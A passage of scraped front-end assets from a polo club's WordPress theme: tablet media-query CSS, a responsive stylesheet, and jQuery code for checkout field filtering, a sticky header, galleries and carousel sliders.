    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product { width: 23.6%;}
    .woocommerce #content div.product div.summary, 
    .woocommerce div.product div.summary, 
    .woocommerce-page #content div.product div.summary, 
    .woocommerce-page div.product div.summary { width: 36%;}
    .woocommerce ul.products li.product a img {padding: 0px;min-height: auto !important;}
    .media-section .row > div:nth-of-type(5) { left: 0; }
    .media-section .row > div:nth-of-type(6) { left: 0; }
    .single-product { margin-top: 0;}
}

/* ----------- iPad 1, 2, Mini and Air ----------- */
@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1024px)  {
    #PrivateParty .owl-prev, #PrivateParty .owl-next, #Photoshot .owl-prev, #Photoshot .owl-next { margin-top:155px !important;}
    .instagram-gallery ul li { height: 225px;}
    .instagram-gallery ul li img {width: 100%; height: 225px; object-fit: cover;}
    .single-product { margin-top: 85px;}
    .pdbanner h3.bnrtitle { top: 90px;}
    .woocommerce #content div.product div.summary, 
    .woocommerce div.product div.summary, 
    .woocommerce-page #content div.product div.summary, 
    .woocommerce-page div.product div.summary { float: left !important; overflow: hidden; width: 36%; }
    .product .wcgs-carousel .slick-list.draggable { height: auto !important; }
    #wpgs-gallery img { height: auto;}
    #eventsliderNew .owl-prev, #eventsliderNew .owl-next { top:-285px;}
    .woocommerce ul.products li.product a img { height: 490px !important;} 
    #stayVideoSliderInner .owl-nav {margin-top: -40px;}
}

@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1024px) and (orientation: landscape)   {
      .single-product { margin-top: 145px;}
      h2.woocommerce-loop-product__title { min-height: 137px;}
      .woocommerce ul.products li.product a img { height: auto !important;}
  }
/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1024px) 
  and (-webkit-min-device-pixel-ratio: 1) {
    .boxWrapWellness { margin-bottom: 20px; }
/*    .about-banner-section { padding: 200px 0 200px 0 !important;}*/
    .about-left-content  { margin:20px 0 0 0; }
    .about-right-content { margin:20px 0 20px 0; }
    .about-left-section { padding-bottom: 0;}
    .about-right-section { padding-bottom: 20px; }
    .timeline ul li:nth-child(2n) div.content {  left: -275px;}
    .timeline ul li.in-view .content p  { padding: 0; }
    #galleryBgImg img { height: auto; }
    .footer .footer-address , .footer .footer-logo { width: auto !important; }
    #videoSliderStay .owl-theme .owl-nav.disabled+.owl-dots {  margin-top: -49px;}
    /* 16-nov-2022 */
    #commonCssBox .titleHead h2, 
    #upEventBg .titleHead h2, #commonCssBoxRight .titleHead h2 { font-size: 48px;}
    #commonCssBox .textDesc, #upEventBg .textDesc { font-size: 22px; }
    #clubroomsVideoSlider .videoWrap  , #clusterVideoSlider .videoWrap { height:auto; }
    div#stayNewBox { padding: 0;}
    #stayNewBox h4 { font-size: 48px;}
    #stayNewBox p { font-size:22px }
    #stayVideoSliderInner .videoWrap, #stayVideoSliderInner .video-pop-outers { height: 215px; }
    .status-publish { width:100%;}

}

/* Portrait */
@media only screen 
and (min-device-width: 768px) 
and (max-device-width: 1024px) 
and (orientation: portrait) 
and (-webkit-min-device-pixel-ratio: 1) {
    .boxWrapWellness { margin-bottom: 20px; }
    .about-left-content  { margin:20px 0 0 0; }
    .about-right-content { margin:20px 0 20px 0; }
    .about-left-section { padding-bottom: 0;}
    .about-right-section { padding-bottom: 20px; }
    .timeline ul li:nth-child(2n) div.content {  left: -275px;}
    .locationSlider { margin-top: 20px; }
    #commonCssBoxRight p { font-size: 22px;}
    #privatePartyNewBox p.service-desc, #photoshotNewBox p.service-desc { font-size: 22px; }
    .woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product { width: 47%; margin: 0 10px 2.992em; }
    #secondcontent_right .item.lgx-item, #thirdcontent_right .item.lgx-item { height: 270px; padding: 0; }
    #PrivateParty-slider .boxWrap video, #PrivateParty-slider .boxWrap img { height:153px; object-fit:cover;}
    #Photoshot-slider .boxWrap img { height: 153px; object-fit: cover; }
    #poloBox { padding: 14px 10px 14px 0;}
    h4.headPolo { padding: 0 50px 0 0; }
    #stayBox { padding: 0 0 0 15px;}
    h4.headStay { padding: 0 15px 0 0;}
    h4.headDine { padding: 0 10px 0 0;}
    #dineBox { padding: 26px 15px 25px 0;}
    #hostBox { padding: 14px 15px 14px 15px; }
    h4.headHost {  padding: 0 20px 0 0;}
    #beWellBox { padding: 6px 10px 6px 0;}
    .services-section h4 { font-size: 50px;}
    .noFont { font-weight: bold; }
    .media-section .row > div:nth-of-type(5) { left: 0; }
    .media-section .row > div:nth-of-type(6) { left: 0; }
}



/* Landscape */
@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1024px) 
  and (orientation: landscape) 
  and (-webkit-min-device-pixel-ratio: 1) {
    /*    .about-banner-section { padding: 200px 0 280px 0 !important;}*/
    .boxWrapWellness { margin-bottom: 20px; }
    .about-left-content  { margin:0 0 20px 0;padding: 29px; }
    .about-right-content { margin:0 0 20px 0;padding: 16px 20px; }
    .about-left-section { padding-bottom: 0;}
    .about-right-section { padding-bottom: 20px; }
    .timeline ul li:nth-child(2n) div.content {  left: -350px;}
    .timeline ul li div { width: 300px;}
    .timeline ul li.in-view .content p  { padding: 0; }
    /* 16-nov-2022 */
    #stayVideoSliderInner .videoWrap, #stayVideoSliderInner .video-pop-outers { height: 215px; }
    
     .woocommerce ul.products li.product a img {
        padding: 0px;
        min-height: 259px !important;
        height:auto !important;
    }
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        width: 23.8%;
    }
    
    #secondcontent_right .item.lgx-item, #thirdcontent_right .item.lgx-item {
        height: 260px;
        padding: 0;
    }
    
    #PrivateParty-slider .boxWrap video, #PrivateParty-slider .boxWrap img {
        height:190px;object-fit:cover;
    }
    
    
    #Photoshot-slider .boxWrap img {
        height: 190px;
        object-fit: cover;
    }
    
    .instagram-gallery ul li {
        height: 265px;
    }
    
    .instagram-gallery ul li img {
        width: 100%;
        height: 265px;
        object-fit: cover;
    }
    
    /*.single-product { margin-top: 110px;}*/
    .pdbanner h3.bnrtitle { top: 100px;}
    .woocommerce #content div.product div.summary, 
    .woocommerce div.product div.summary, 
    .woocommerce-page #content div.product div.summary, 
    .woocommerce-page div.product div.summary {
        float: left !important;
        overflow: hidden;
        width: 48%;
    }
    
    .product .woocommerce .quantity .qty {
        width: 100px;
        text-align: center;
        height: 39px;
        MARGIN: 0;
    }

}



/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1024px)  {
    .status-publish { width:100%;}
    .videoWrap, .video-pop-outers ,
    #stayVideoSlider .videoWrap, .video-pop-outers, 
    #poloVideoSlider .videoWrap, .video-pop-outers, 
    #dineVideoSlider .videoWrap, .video-pop-outers, 
    #beWellVideoSlider .videoWrap, .video-pop-outers { height: 302px !important; }
    .videoWrap img { height: 100% !important; object-fit:cover; }
    h4.headPolo { padding: 0 50px 0 0;}
     /* 13-dec-2022 css */
    .shop-outer-box > a { width: 100%; height: 230px;}
    /* 13-dec-2022 css end */
    
    .woocommerce ul.products li.product a img { 
    
            height: 490px !important;
    }
}


/* ----------- iPad 3, 4 and Pro 9.7" ----------- */

/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1024px) 
  and (-webkit-min-device-pixel-ratio: 2) {
    .status-publish { width:100%;}
    h4.headPolo { padding: 0 50px 0 0;}
}

/* Portrait */
@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1024px) 
  and (orientation: portrait) 
  and (-webkit-min-device-pixel-ratio: 2) {
      
/*      .single-product {*/
/*    margin-top: 120px;*/
/*}*/

}

/* Landscape */
@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1024px) 
  and (orientation: landscape) 
  and (-webkit-min-device-pixel-ratio: 2) {
    /* 16-nov-2022 */
    #stayVideoSliderInner .videoWrap, #stayVideoSliderInner .video-pop-outers { height: 215px; }
    .instagram-gallery ul li { height: 265px;}
    .instagram-gallery ul li img { width: 100%; height: 265px; object-fit: cover;}
    .woocommerce ul.products li.product a img { height: auto !important;}
}

/* ----------- iPad Pro 10.5" ----------- */

/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 834px) 
  and (max-device-width: 1194px)
  and (-webkit-min-device-pixel-ratio: 2) {
    #videoSliderStay .owl-theme .owl-nav.disabled+.owl-dots {  margin-top: 10px;}
    #PrivateParty .owl-prev, 
    #PrivateParty .owl-next, 
    #Photoshot .owl-prev, 
    #Photoshot .owl-next {  margin-top: 135px !important; }
    #PrivateParty .owl-next, #Photoshot .owl-next { right: -5px;}
    #PrivateParty h2, #Photoshot h2 { font-size: 48px;}
    .wellImgBox h2 { font-size: 48px;}
    #PrivateParty-slider .boxWrap video { height:203px; object-fit: cover;}
    .status-publish { width:100%;}
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product { width: 23.6%;}
    .woocommerce ul.products li.product a img { padding: 0px; min-height: auto !important;}
     .media-section .row > div:nth-of-type(5) { left: 0; }
    .media-section .row > div:nth-of-type(6) { left: 0; }
}

/* Portrait */
/* Declare the same value for min- and max-width to avoid colliding with desktops */
/* Source: https://medium.com/connect-the-dots/css-media-queries-for-ipad-pro-8cad10e17106*/
@media only screen 
  and (min-device-width: 834px) 
  and (max-device-width: 834px) 
  and (orientation: portrait) 
  and (-webkit-min-device-pixel-ratio: 2) {
/*    .about-banner-section {  padding: 200px 0 195px 0 !important;}*/

.single-product {
    margin-top: 120px;
}

}

/* Landscape */
/* Declare the same value for min- and max-width to avoid colliding with desktops */
/* Source: https://medium.com/connect-the-dots/css-media-queries-for-ipad-pro-8cad10e17106*/
@media only screen 
  and (min-device-width: 1194px) 
  and (max-device-width: 1194px) 
  and (orientation: landscape) 
  and (-webkit-min-device-pixel-ratio: 2) {
/*    .about-banner-section {  padding: 200px 0 380px 0 !important;}*/
    #upEvent h3 { font-size: 20px;}
    #PrivateParty .owl-prev, 
    #PrivateParty .owl-next, 
    #Photoshot .owl-prev, 
    #Photoshot .owl-next {  margin-top: 127px !important; }
    .status-publish { width:100%;}



}

/* ----------- iPad Pro 12.9" ----------- */

/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 1024px) 
  and (max-device-width: 1366px)
  and (-webkit-min-device-pixel-ratio: 2) {

/*    .about-banner-section { padding: 200px 0 380px 0 !important;}*/
    .timeline ul li.in-view .content p { padding: 0; }
    #videoSliderStay .videoWrap  {  height: auto;}
    #videoSliderStay .owl-theme .owl-nav.disabled+.owl-dots {  margin-top: -50px;}
    .about-left-content { margin: 0 ;padding: 28px;}
    .about-right-section { margin-top: 20px;}
    .about-right-content { margin: 0;padding: 17px;}
    /* 16-nov-2022 */
    #stayVideoSliderInner .videoWrap, #stayVideoSliderInner .video-pop-outers { height: 215px; }
    .status-publish { width:100%;}
    .media-section .row > div:nth-of-type(5) { left: 25%; }
    .media-section .row > div:nth-of-type(6) { left: 25%; }
    .instagram-gallery ul li { height: 298px;}
    .instagram-gallery ul li img { width: 100%; height: 100%; object-fit: cover;}
}

/* Portrait */
/* Declare the same value for min- and max-width to avoid colliding with desktops */
/* Source: https://medium.com/connect-the-dots/css-media-queries-for-ipad-pro-8cad10e17106*/
@media only screen 
  and (min-device-width: 1024px) 
  and (max-device-width: 1024px) 
  and (orientation: portrait) 
  and (-webkit-min-device-pixel-ratio: 2) {
    .timeline ul li div { width: 350px;}
    .timeline ul li:nth-child(2n) div.content { left: -380px;}
    .single-product { margin-top: 145px;}
    

}

/* Landscape */
/* Declare the same value for min- and max-width to avoid colliding with desktops */
/* Source: https://medium.com/connect-the-dots/css-media-queries-for-ipad-pro-8cad10e17106*/
@media only screen 
  and (min-device-width: 1366px) 
  and (max-device-width: 1366px) 
  and (orientation: landscape) 
  and (-webkit-min-device-pixel-ratio: 2) {
    .timeline ul li div { width: 500px;}
    .timeline ul li:nth-child(2n) ft:div.content { left: -520px;}
    .single-product { margin-top: 230px;}

}

--- FILE ---
content_type: text/css
request_url: https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/css/responsive.css
body_size: 2476
content:
@media (max-width: 1199px) {
	.service-content {
		margin-top: 0 !important;
	}
	.video-pop-section h4 {
		margin-top: 0 !important;
	}
	header#masthead .col-sm-3 {
	    width: 18%;
	}

	header#masthead .col-sm-9 {
	    width: 82%;
	}
	header#masthead nav.main-nav ul li {
	    padding: 5px 10px;
	}
	.events-one__title {
		font-size: 18px;
	}
	.events-one__content {
	    left: 16px;
	}
	header#masthead nav.main-nav ul li a {
	    color: #fff;
	    font-size: 16px;
	}
	section.about-section h2 {
		margin-top: 3%;
	}
	.services-section h4 {
		margin-top: 0px;
	}
	/*.media-section h4 {
		font-size: 24px;
	}*/
	.service-outer-dark .service-img {
		width: 250px;
	}
	.location-section h2 {
	    font-size: 22px;
	        margin-top: 5px;
	}
	.service-head-light .service-img {
    width: 100%;
}
	.location-section .owl-carousel .owl-item img {
    height: 275px;
}
	/*div#globe-img {
	    display: none;
	}*/
	.location-section .col-sm-9 {
	    width: 66.66666667%;
	}

	.location-section .col-sm-3 {
	    width: 33.33333333%;
	}

}

@media (max-width: 991px) {
	header#masthead nav.main-nav.main.show {
	    margin-top: 0px !important;
	}
	section.video-section h1 {
		height: 60%;
	}
	header#masthead .col-sm-3 {
	    width: 50%;
	}

	header#masthead .col-sm-9 {
	    width: 50%;
	}
	header#masthead .main-nav.main.show ul li.dropdown.drp {
		margin-bottom: 30px;
	}
	header#masthead .logo {
	    margin-top: 8px;
   	 margin-bottom: 8px;
	}
	.history-section .col-sm-4, .history-section .col-sm-8 {
	    width: 100%;
	}
	.services-section .service-content {
		margin-top: 0 !important;
		max-width: 100%;
		margin-bottom: 30px;
	}
	/*.services-section h4 {
		font-size: 25px;
	}*/
	.video-pop-section .col-sm-4, .video-pop-section .col-sm-8 {
	    width: 100%;
	}
	.upcoming-event-section .col-sm-12 .col-sm-3 {
	    width: 50%;
	}
	.upcoming-event-section .events-one__img {
	    margin-bottom: 30px;
	}
	.footer .footer-py-60 .card {
	    margin-bottom: 30px;
	}


	.burger {display: block;}
	header#masthead nav.main-nav {
		display: none;
	}
	/*nav {*/
	/*    background-color: #CF3139;*/
	/*    position: fixed;*/
	/*    z-index: 9;*/
	/*    top: 0;*/
	/*    right: 0;*/
	/*    height: 100%;*/
	/*    max-width: 515px;*/
	/*    width: 100%;*/
	/*    margin-top: 0 !important;*/
	/*    padding: 50px 40px 60px 40px;*/
	/*    overflow-y: auto;*/
	/*    -webkit-transform: translateX(100%);*/
	/*    -moz-transform: translateX(100%);*/
	/*    -ms-transform: translateX(100%);*/
	/*    -o-transform: translateX(100%);*/
	/*    transform: translateX(100%);*/
	/*    -webkit-transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);*/
	/*    -moz-transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);*/
	/*    -o-transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);*/
	/*    transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);*/
	/*}*/
	/*nav.show {*/
	/*    -webkit-transform: translateX(0px);*/
	/*    -moz-transform: translateX(0px);*/
	/*    -ms-transform: translateX(0px);*/
	/*    -o-transform: translateX(0px);*/
	/*    transform: translateX(0px);*/
	/*}*/
	header#masthead .main-nav.main.show ul li {
	    display: block;
	    text-align: left;
	    padding: 15px 12px;
		width: 100%;
	}
	header#masthead nav.main-nav ul.dropdown-menu {
		position: inherit;
		margin-top: 10px;
		    box-shadow: none;
		margin-bottom: 15px;
	}
	header#masthead .main-nav.main.show ul {
	    width: 100%;
	}

	header#masthead .main-nav.main.show ul li a {
	    font-size: 18px;
	    text-transform: capitalize;
	    letter-spacing: 1.5px;
	}

	.about-section .col-sm-5, .about-section .col-sm-7 {
	    width: 100%;
	    text-align: center;
	}

	.services-section .col-sm-5, .services-section .col-sm-7 {
	    width: 100%;
		float: left;
	}
	/*.services-section .row.reverce-col {
	    display: flex;
	    flex-direction: column;
	}

	.services-section .row.reverce-col .col-sm-7 {
	    order: 2;
	}

	.services-section .row.reverce-col .col-sm-5 {
	    order: 1;
	}*/
	.services-section .row {
	    margin-bottom: 40px;
	}
	.club-section .container > .row > .col-sm-4, .club-section .col-sm-8 {
	    width: 100%;
	}
	.location-section .col-sm-9, .location-section .col-sm-3 {
	    width: 100%;
	}

	.service-outer-dark .service-img {
	    width: 350px;
	}
	div#globe-img {
	    margin-top: 30px;
	}

	.service-head-light .service-img img {
	    width: 100%;
	}
	.footer .footer-logo {
	    width: 50%;
	}

	.footer .footer-address {
	    width: 100%;
	}
	.club-image-box {
		padding: 40px 20px;
	}
	
}







@media (max-width: 767px) {
	section.video-section h1 {
	    height: 70%;
	    font-size: 36px;
	}
	.discover-btn {
		margin-bottom: 30px !important;
	}
	.services-section {
	    padding: 60px 0 30px 0;
	}
	.services-section .row.reverce-col {
	    display: flex;
	    flex-direction: column;
	}

	.services-section .row.reverce-col .col-sm-7 {
	    order: 2;
	}

	.services-section .row.reverce-col .col-sm-5 {
	    order: 1;
	}

	.services-section .row {
	    margin-bottom: 30px;
	}
	.video-pop-section h4 {
		font-size: 26px;
		text-align: center;
	}
	.video-pop-section p {
	    text-align: center;
	}
	.video-pop-section p {
	    text-align: center;
	}
	section.about-section {
	    padding: 40px 0;
	}
	/*.services-section h4 {
	    text-align: left;
	    width: 100%;
	}*/

	.services-section p {
	    text-align: justify;
	}

	.services-section .discover-btn {
	    margin: auto;
	}
	.history-section span {
	    text-align: center;
	    width: 100%;
	    display: block;
	}

	.history-section h4 {
	    text-align: center;
	}

	.history-section p {
	    text-align: center;
	}

	.history-section a.discover-btn {
	    margin: auto;
	    display: inline-block;
	}

	.history-section .col-sm-8 {
	    text-align: center;
	}
	.upcoming-event-section .col-sm-12 .col-sm-3 {
	    width: 100%;
	}
	.photo-gallery-section {
	    padding-bottom: 30px;
	}
	section.about-section {
	    padding: 30px 0;
	}

	.upcoming-event-section .events-one__img {
	    width: 100%;
		text-align: center;
	}

	.upcoming-event-section .col-sm-12 .col-sm-3 {
	    width: 100%;
	}

	.media-section .col-sm-3 {
	    text-align: center;
	    /*margin-bottom: 30px;*/
	}

	.media-section .discover-btn {
	    margin-top: 0;
	    margin-bottom: 0px !important;
	}
	/*.instagram-gallery ul li {
	    height: 150px;
	    width: 150px;
	    display: contents;
	}*/

	.instagram-gallery ul li img {
	    width: 100%;
	}

	/*.instagram-gallery ul {
	    height: 160px;
	    max-height: 160px;
	    min-height: 160px;
	    flex-wrap: nowrap;
	}*/

	/* 14 july-2022 */

	.section.about-section h2 { font-size: 26px; }
	/*.service-head-light , .service-head-dark , .service-content , .service-img img , .polo-section .service-col { height: auto; }*/
	.polo-text h1 { margin-bottom: 20px; }
	.club-image-box { margin-bottom: 30px;height: auto;}
	.view_section, .club-section  {  padding: 60px 0;	margin-top: 0px;}
	.footer-menu { text-align: center;margin-top: 40px; }
	.bdr-lft { border-left: 0; }
	.owl-prev, .owl-next {  border-radius: 0 !important; position: absolute; top: -328px;}
    .owl-prev { left: -5px; }
	.owl-next { right:-5px; }
	/*#mobile-screen { display: block; }*/
	/*#desktop_screen { display: none; }*/
	.service-head-light , .service-img , .service-head-dark , .service-outer-dark , .service-outer-light { height: auto;max-width: 100%; }
	#mobile-screen .event-contant { text-align: center; }
	#mobile-screen .owl-nav { display: none; }
	.location-section .service-img  , .service-img{ max-width: 100%;  }

	.services-section , .upcoming-event-section , .photo-gallery-section, .instagram-section , .media-section { padding: 30px 0 30px 0; }
	.polo-text { padding: 0; }
	.pad90 { padding: 30px 0 0;}
	.footer-menus a { display: block; }
	section.services-section h2 { font-size: 20px;}
	section.about-section h2 {font-size: 28px;}

	.owl-carousel-moments .owl-dots {
		display: block !important;
		margin-bottom: 40px;
	}

.owl-carousel-moments .owl-dots button.owl-dot.active {
    color:#CF3139;
}
.service-outer-dark .service-img {
	width: 100%;
}
.shop-outer-box {
    text-align: center;
}
.footer .footer-logo {
    width: 100%;
}

.footer .footer-address {
    margin-top: 25px;
}
.instagram-section {
    padding: 30px 0 60px 0;
}
.instagram-gallery ul li {
	width: 50%;
}
#mobile-screen .owl-carousel .item {
    margin-bottom: 15px;
}
#mobile-screen .owl-dots {
    margin-bottom: 10px;
}
#mobile-screen .owl-carousel .item a {
    width: 100%;
    height: 530px;
}
#mobile-screen .owl-carousel .item a img {
    height: 530px;
    width: 100%;
    object-fit: cover;
    object-position: top;
}
	.photo-gallery-section h6 {
		text-align: center;
	}
	.photo-gallery-section p {
		text-align: center;
		margin-bottom: 0px;
	}
	.club-section p {
		padding: 0 50px;
	}
	.club-logos {
		margin-bottom: 0px;
	} 
	.photo-gallery-section a:hover, .photo-gallery-section a:focus {
		color: #B29A7C;
	}
	
}

@media (max-width: 480px) {
	#mobile-screen .owl-carousel .item a img {
		height: 380px;
	}
}
/* ----------- iPad 3, 4 and Pro 9.7" ----------- */

/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1024px) 
  and (-webkit-min-device-pixel-ratio: 2) {

  	.service-head-light , .service-head-dark , .service-outer-dark , .service-outer-light { 
  		height: auto; width: 100%; max-width: 100%; }

  	.services-section .service-img  { height: auto; width: 100%; max-width: 100%; float: none; }
  	/*.service-img  { height: auto; width: 100%; max-width: auto;  }*/
  	/*#globe-img { margin-top: 10px; }*/
	/*#globe-img .service-img { max-width: 100%; }*/
	.pad20 {  padding: 20px 20px; }
	.polo-text { padding: 115px 0;}
	.polo-section .service-img { padding: 50px 0; }

}



/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 1024px) 
  and (max-device-width: 1366px)
  and (-webkit-min-device-pixel-ratio: 2) {

  	.service-head-light , .service-head-dark , .service-outer-dark , .service-outer-light { 
  		height: auto; width: 100%; max-width: 100%; }

  	.services-section .service-img  { height: auto; width: 100%; max-width: 100%; float: none; }
  	/*.service-img  { height: auto; width: 100%; max-width: auto;  }*/
  	.service-contant-box { padding: 20px 30px;}
  	.location-section h2 { margin-top: 0;}
	.service-img img { width: 100%; }
	#globe-img { margin-top: 10px; }
	#globe-img .service-img { max-width: 100%; }

	.service-content { float: left; max-width: 100%;}
	.location-section .service-content { margin-top: 0 !important; }
}


/* Landscape */
/* Declare the same value for min- and max-width to avoid colliding with desktops */
/* Source: https://medium.com/connect-the-dots/css-media-queries-for-ipad-pro-8cad10e17106*/
@media only screen 
  and (min-device-width: 1366px) 
  and (max-device-width: 1366px) 
  and (orientation: landscape) 
  and (-webkit-min-device-pixel-ratio: 2) {
#globe-img .service-img {
    max-width: 100%;
    height: 267px;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/js/common.js
body_size: 4213
content:
//only alphabatic allow in Town / City field checkout page

$('#billing_city').keypress(function (e) {
			var regex = new RegExp("^[a-zA-Z]+$");
			var str = String.fromCharCode(!e.charCode ? e.which : e.charCode);
			if (regex.test(str)) {
				return true;
			}
			else
			{
			e.preventDefault();
		//	$('.error').show();
		//	$('.error').text('Please Enter Alphabate');
			return false;
			}
		});
		
//only numberallow in checkout field phone number

$('#billing_phone').keyup(function(e){
  if (/\D/g.test(this.value))
  {
    // Filter non-digits from input value.
    this.value = this.value.replace(/\D/g, '');
  }
});

// window scroll header common
$(window).scroll(function () {
    if ($(this).scrollTop() > 50) {
      $("header").addClass("sticky");
    } else {
      $("header").removeClass("sticky");
    }
});

// Nav js
$( document ).ready(function() {
    $('.burger, .overlay').click(function(){
      $('.burger').toggleClass('clicked');
      $('.overlay').toggleClass('show');
      $('nav').toggleClass('show');
      $('body').toggleClass('overflow');
    });
    
    
     var btn = $('#button');
    $(window).scroll(function() {
        if ($(window).scrollTop() > 300) {
            btn.addClass('show');
                } else {
            btn.removeClass('show');
        }
    });

    btn.on('click', function(e) {
       // e.preventDefault();
            $('html, body').animate({scrollTop:0}, '300');
        });
});

// Input type Number keypress only 
$(document).ready(function () {  
	$('.numberonly').keypress(function (e) {        
	    var charCode = (e.which) ? e.which : event.keyCode 
	    if (String.fromCharCode(charCode).match(/[^0-9]/g)) 
	        return false;                            
	}); 
});  

// $(window).load(function(){

$(document).ready(function() {
    $('#mosaicPolo').Mosaic({
        // refitOnResize: true,
        innerGap: 0,
        //maxRowHeightPolicy:'oversize',
        refitOnResizeDelay:false,
        outerMargin: 0
    });

    $('#mosaicStay').Mosaic({
        // refitOnResize: true,
        innerGap: 0,
        //maxRowHeightPolicy:'oversize',
        refitOnResizeDelay:false,
        outerMargin: 0
    });

    $('#mosaicCoverage').Mosaic({
        // refitOnResize: true,
        innerGap: 0,
        //maxRowHeightPolicy:'oversize',
        refitOnResizeDelay:false,
        outerMargin: 0
    });

    $('#mosaicHost').Mosaic({
        // refitOnResize: true,
        innerGap: 0,
        //maxRowHeightPolicy:'oversize',
        refitOnResizeDelay:false,
        outerMargin: 0
    });

    $('#mosaicHistory').Mosaic({
        // refitOnResize: true,
        innerGap: 0,
        //maxRowHeightPolicy:'oversize',
        refitOnResizeDelay:false,
        outerMargin: 0
    });

    


    
});

// View more dine css
$(document).ready(function () {
     $('#moretext4, #moretext5').slideToggle();
    $('.moreless-button').click(function() {
      $('#moretext4, #moretext5').slideToggle();
      if ($('.moreless-button').text() == "View All") {
        $(this).text("View Less")
      } else {
        $(this).text("View All")
      }
    });


    $('.moreless-buttons').click(function() {
      $('#moretext4, #moretext5').slideToggle();
      if ($('.moreless-button').text() == "View All") {
        $(this).text("View Less")
      } else {
        $(this).text("View All")
      }
    });

    // Stay Video Sider
   $('#stayVideoSlider').owlCarousel({
        loop:true,
        margin:10,
        nav:false,
        dots:true,
        //default settings:
        autoplay:true,
        autoplayTimeout:3000,
        autoplayHoverPause:true,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:1
            },
            1024:{
                items:1
            },
            1366: {
              items: 1
            }
        }
    });


    // Stay Video Sider inner page
   $('#stayVideoSliderInner').owlCarousel({
        loop:true,
        margin:10,
        nav:true,
        dots:true,
        //default settings:
        autoplay:false,
        autoplayTimeout:3000,
        autoplayHoverPause:true,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:2
            },
            1024:{
                items:3
            },
            1366: {
              items: 3
            }
        }
    });

     // clubrooms Video Slider
   $('#clubroomsVideoSlider').owlCarousel({
        loop:true,
        margin:10,
        nav:false,
        dots:true,
        //default settings:
        autoplay:true,
        autoplayTimeout:3000,
        autoplayHoverPause:true,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:1
            },
            1024:{
                items:1
            },
            1366: {
              items: 1
            }
        }
    });

    // cluster Video Slider
   $('#clusterVideoSlider').owlCarousel({
        loop:true,
        margin:10,
        nav:false,
        dots:true,
        //default settings:
        autoplay:true,
        autoplayTimeout:3000,
        autoplayHoverPause:true,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:1
            },
            1024:{
                items:1
            },
            1366: {
              items: 1
            }
        }
    });



   // Polo Video Sider
   $('#poloVideoSlider').owlCarousel({
        loop:true,
        margin:10,
        nav:false,
        dots:true,
        //default settings:
        autoplay:true,
        autoplayTimeout:3000,
        autoplayHoverPause:true,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:1
            },
            1024:{
                items:1
            },
            1366: {
              items: 1
            }
        }
    });

   // Dine Video Sider
   $('#dineVideoSlider').owlCarousel({
        loop:true,
        margin:10,
        nav:false,
        dots:true,
        //default settings:
        autoplay:true,
        autoplayTimeout:3000,
        autoplayHoverPause:true,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:1
            },
            1024:{
                items:1
            },
            1366: {
              items: 1
            }
        }
    });

    // Host Video Sider
   $('#hostVideoSlider').owlCarousel({
        loop:true,
        margin:10,
        nav:false,
        dots:true,
        //default settings:
        autoplay:true,
        autoplayTimeout:3000,
        autoplayHoverPause:true,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:1
            },
            1024:{
                items:1
            },
            1366: {
              items: 1
            }
        }
    });

    // beWell Video Sider
   $('#beWellVideoSlider').owlCarousel({
        loop:true,
        margin:10,
        nav:false,
        dots:true,
        //default settings:
        autoplay:true,
        autoplayTimeout:3000,
        autoplayHoverPause:true,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:1
            },
            1024:{
                items:1
            },
            1366: {
              items: 1
            }
        }
    });
});


// Timeline About us
$(document).ready(function () {
// (function() {
'use strict';
// define variables
var items = document.querySelectorAll(".timeline li");
// check if an element is in viewport
// http://stackoverflow.com/questions/123999/how-to-tell-if-a-dom-element-is-visible-in-the-current-viewport
function isElementInViewport(el) {
var rect = el.getBoundingClientRect();
return (
    rect.top >= 0 &&
    rect.left >= 0 &&
    rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
    rect.right <= (window.innerWidth || document.documentElement.clientWidth)
);
}
function callbackFunc() {
for (var i = 0; i < items.length; i++) {
    if (isElementInViewport(items[i])) {
        items[i].classList.add("in-view");
        }
    }
}
// listen for events
window.addEventListener("load", callbackFunc);
window.addEventListener("resize", callbackFunc);
window.addEventListener("scroll", callbackFunc);
})
// ();



// Gallery tab js
$(document).ready(function() {
    $('#material-tabs').each(function() {

        var $active, $content, $links = $(this).find('a');

        $active = $($links[0]);
        $active.addClass('active');

        $content = $($active[0].hash);

        $links.not($active).each(function() {
            $(this.hash).hide();
        });

        $(this).on('click', 'a', function(e) {

            $active.removeClass('active');
            $content.hide();

            $active = $(this);
            $content = $(this.hash);

            $active.addClass('active');
            $content.show();

            e.preventDefault();
        });
    });
});

// slider js of gallery page

$('#polo , #stay , #dine , #host, #beWell').owlCarousel({
    loop:true,
    margin:10,
    nav:false,
    dots:true,
    //default settings:
    autoplay:true,
    autoplayTimeout:3000,
    autoplayHoverPause:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
